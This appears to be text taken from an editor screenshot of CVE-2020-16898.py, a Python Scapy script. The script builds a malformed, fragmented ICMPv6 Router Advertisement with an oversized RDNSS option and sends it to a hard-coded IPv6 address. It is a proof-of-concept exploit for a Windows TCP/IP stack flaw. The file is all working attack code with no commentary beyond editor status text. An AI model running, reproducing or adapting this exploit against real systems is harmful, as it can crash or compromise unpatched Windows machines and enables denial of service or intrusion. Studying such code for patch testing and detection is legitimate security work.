 CVE-2020-16898.py
CVE-2020-16898.py
Users > ascotbe > code > KernelHub > CVE-2020-16898 > CVE-2020-16898.py
1 from scapy.all import *
2 from scapy.layers.inet6 import ICMPv6NDOptEFA, ICMPv6NDOptRDNSS, ICMPv6ND_RA, IPv6, IPv6ExtHdrFragment, fragment6
3
4 v6_dst = "fd15:4ba5:5a2b:1008:7d57:7c30:726:1e6f"
5 v6_src = "fe80::7d57:7c30:726:1e6f%4"
6
7 p_test_half = 'A'.encode()*8 + b"\x18\x30" + b"\xFF\x18"
8 p_test = p_test_half + 'A'.encode()*4
9
10 c = ICMPv6NDOptEFA()
11
12 e = ICMPv6NDOptRDNSS()
13 e.len = 21
14 e.dns = [
15 "AAAA:AAAA:AAAA:AAAA:FFFF:AAAA:AAAA:AAAA",
16 "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
17 "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
18 "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
19 "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
20 "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
21 "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
22 "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
23 "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA",
24 "AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA:AAAA" ]
25 aaa = ICMPv6NDOptRDNSS()
26 aaa.len = 8
27 pkt = ICMPv6ND_RA() / aaa / \
28 Raw(load='A'.encode()*16*2 + p_test_half + b"\x18\xa0"*6) / c / e / c / e / c / e / c / e / c / e / e / e / e / e /
e / e
29
30 p_test_frag = IPv6(dst=v6_dst, src=v6_src, hlim=255)/ \
31 IPv6ExtHdrFragment()/pkt
32
33 l=fragment6(p_test_frag, 200)
34
35 for p in l:
36 send(p)
5
master* Python 3.7.3 64-bit 4 0 行 1, 列 1 空格: 6 UTF-8 CRLF Python